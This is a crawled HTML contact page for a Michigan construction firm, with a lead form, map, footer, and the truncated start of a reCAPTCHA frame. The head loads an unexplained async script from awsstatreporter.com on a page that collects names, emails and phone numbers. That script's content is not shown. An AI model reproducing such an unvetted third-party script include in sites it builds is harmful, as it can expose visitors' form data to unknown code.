

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mckenzieconstructionmi.com/contact-us.html
body_size: 5700
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Contact - McKenzie Construction, LLC</title>
	<meta name="description" content="" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.mckenzieconstructionmi.com/contact-us.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Contact - McKenzie Construction, LLC">
<meta property="og:description" content="">
<meta property="og:image" content="https://www.mckenzieconstructionmi.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="">
<meta property="og:url" content="https://mckenzieconstructionmi.com/contact-us.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Covered+By+Your+Grace|Lato:300,300i,400,400i,700,700i|Montserrat:400,400i,600,600i,700,700i|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="EjxgLqHWo_v2OBNak7XkTXSU9JOkciWCLM7WHBCOlEE" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-136507494-1', 'auto');
    ga('create', 'UA-127527333-1', 'auto', 'clientTracker');
    ga('require', 'displayfeatures');
  ga('send', 'pageview');
    ga('clientTracker.require', 'displayfeatures');
  ga('clientTracker.send', 'pageview');
</script>
          <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Contact","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"McKenzie Construction, LLC","url":"https://www.mckenzieconstructionmi.com"},"datePublished":"2009-11-08 01:00:00","dateModified":"2009-11-08 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.mckenzieconstructionmi.com/contact-us.html"}]},"url":"https://www.mckenzieconstructionmi.com/contact-us.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"McKenzie Construction, LLC","url":"https://www.mckenzieconstructionmi.com"},"datePublished":"2013-05-12 00:00:00","dateModified":"2013-05-12 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.mckenzieconstructionmi.com/contact-us.html"}]},"url":"https://www.mckenzieconstructionmi.com/contact-us.html"}</script><meta name="msvalidate.01" content="FD5E568A13F78A4193A69EDA5A00E74B" /></head>
<body >
		<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-4" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row collapse">
		<div class="branding columns small-12 large-4">
      		        		<a href="/"><img class="logo" src="/images/logo.png" alt="McKenzie Construction, LLC"></a>
      		    		</div>
		<div class="small-12 large-8 columns">
			<div class="row">
				<div class="columns small-12 large-4">
					<div class="tagline">
											</div>
				</div>
				<div class="columns small-12 large-8">
					<div class="contact">
						<div class="phone">We Are Here to Serve: <a href="tel:2486600996">(248) 660-0996</a></div>
					</div>
				</div>
			</div>
			<div class="top-bar small-collapse">
				<div class="row column">
					<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
						<div class="title-bar-title" data-toggle>Menu</div>
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
					<div class="top-bar-left" id="main-menu">
						<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
						<li class=" np-1"><a href="https://www.mckenzieconstructionmi.com/" >Home</a></li><li class="has-submenu  np-276"><a href="https://www.mckenzieconstructionmi.com/company.html" >Company</a>							<ul class="menu"><li class=" np-2"><a href="https://www.mckenzieconstructionmi.com/company/about.html" >About Us</a></li>														<li class=" np-69"><a href="https://www.mckenzieconstructionmi.com/company/safety.html" >Safety</a></li>							</ul></li><li class="has-submenu  np-282"><a href="https://www.mckenzieconstructionmi.com/our-markets.html" >Our Work</a>							<ul class="menu"><li class=" np-284"><a href="https://www.mckenzieconstructionmi.com/our-markets/commercial.html" >Commercial / Retail</a></li>														<li class=" np-283"><a href="https://www.mckenzieconstructionmi.com/our-markets/healthcare.html" >Healthcare</a></li>														<li class=" np-459"><a href="https://www.mckenzieconstructionmi.com/our-markets/industrial.html" >Industrial</a></li>														<li class=" np-285"><a href="https://www.mckenzieconstructionmi.com/our-markets/multi-family.html" >Multi-Family / Senior Living</a></li>														<li class=" np-286"><a href="https://www.mckenzieconstructionmi.com/our-markets/religious.html" >Religious</a></li>																					</ul></li><li class="has-submenu  np-67"><a href="https://www.mckenzieconstructionmi.com/services.html" >Services</a>							<ul class="menu"><li class=" np-288"><a href="https://www.mckenzieconstructionmi.com/services/construction-management.html" >Construction Management</a></li>														<li class=" np-289"><a href="https://www.mckenzieconstructionmi.com/services/general-contracting.html" >General Contracting</a></li>														<li class=" np-290"><a href="https://www.mckenzieconstructionmi.com/services/preconstruction.html" >Preconstruction</a></li>														<li class=" np-291"><a href="https://www.mckenzieconstructionmi.com/services/property-management.html" >Property Management</a></li>							</ul></li><li class="active np-4"><a href="https://www.mckenzieconstructionmi.com/contact-us.html" >Contact</a></li>						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns">
					<div id="sub-banner-container">
				Contact			</div>
				</div>
	</div>
</section>

    <section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-8">
			<div class="content-text">
				<h1>Let&rsquo;s Get Started on Your Project!</h1> <hr> <div class="row"> <div class="small-12 medium-6 columns"> <h2>Phone:</h2> <h4><a href="tel:2486600996">(248) 660-0996</a></h4> </div> <div class="small-12 medium-6 columns"> <h2>Address:</h2> <p> 2630 Union Lake Rd, Suite 230<br> Commerce Twp., MI 48382</p> </div> </div> <p><img alt="Contact - McKenzie Construction, LLC - office" src="/cm/dpl/images/create/office.png" style="width: 100%;"></p> <p><iframe allowfullscreen="" frameborder="0" height="350" scrolling="no" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2937.056333801879!2d-83.44882768453618!3d42.59654827917176!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8824a55b26e6e72d%3A0xc39556d80e71f702!2sMcKenzie+Construction%2C+LLC!5e0!3m2!1sen!2sus!4v1539875112225" style="border:0" width="100%"></iframe></p> 
			</div>
		</main>
		<aside class="content-sub columns large-4">
			<div class="content-sub-text form-container">
								<div class="lead_box" id="lead_box"> <div class="lead-head">Contact Us</div> <hr> <div class="lead-message">Let us know how to contact you and we'll reach out soon for more information.</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send My Info" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="x+MwoirIdTiZFteNdIenptOooS/UOoJD6XTJTv8uj3U=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</aside>
	</div>
</section>
<footer class="page-footer">
	<div class="row align-center large-unstack">
		<div class="large-4 columns">
			<div class="social-links">
						<a href="https://www.google.com/search?source=hp&ei=SAfiW9-9B8OCjwSpoLPYBA&q=McKenzie+Construction%2C+LLC%2C+Union+Lake+Road%2C+Commerce+Charter+Township%2C+Michigan&oq=mckenzie+construction+michigan&gs_l=psy-ab.1.1.0i22i10i30j38.945.6230..8550...0.0..2.306.5121.11j6j13j1......0....1..gws-wiz.....0..0j0i10j0i22i30.HQPINCJxr0o#lrd=0x8824a55b26e6e72d:0xc39556d80e71f702,3,,," target="_blank" rel="noopener" class="google-plus"><i class="icon-google-plus"></i></a>
									<a href="https://vimeo.com/user97233790" target="_blank" rel="noopener" class="other1"> <img src="/images/iconfinder_vimeo_825651.png" alt=""> </a>
		</div>
			<div class="logo-wrapper">
				<span>Proud Member of:</span> <img src="/images/logo-cam.png" alt="The Construction Association of Michigan" />
			</div>
		</div>
		<div class="large-4 columns large-order-3">
			<a href="/googlereview" class="button">Leave a Review</a>
			<div class="footer-address-info">
				<a href="https://www.google.com/maps/place/McKenzie+Construction,+LLC/@42.5965483,-83.448833,17z/data=!3m1!4b1!4m5!3m4!1s0x8824a55b26e6e72d:0xc39556d80e71f702!8m2!3d42.5965483!4d-83.446639">
				 2630 Union Lake Rd - Suite 230<br> Commerce Twp., MI 48382				</a>
			</div>
		</div>
		<div class="large-4 columns large-order-2"
			>				<div class="footer-contact-info">
					<div class="footer-phone-info">
													<div class="phone-number">
															<div class="phone-title">We Are Here to Serve:</div>
																						<a href="tel:2486600996">(248) 660-0996 </a>
														</div>
																	</div>
				</div>
									<hr>
			<nav class="footer-links">
				<ul>
					<li class=" np-1"><a href="https://www.mckenzieconstructionmi.com/" >Home</a></li><li class="active np-4"><a href="https://www.mckenzieconstructionmi.com/contact-us.html" >Contact</a></li><li class=" np-5"><a href="https://www.mckenzieconstructionmi.com/privacy.html" >Privacy</a></li>				</ul>
			</nav>
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 McKenzie Construction, LLC. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
									</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v="></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9tY2tlbnppZWNvbnN0cnVjdGlvbm1pLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cm6woeuc6d76
body_size: 48727
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
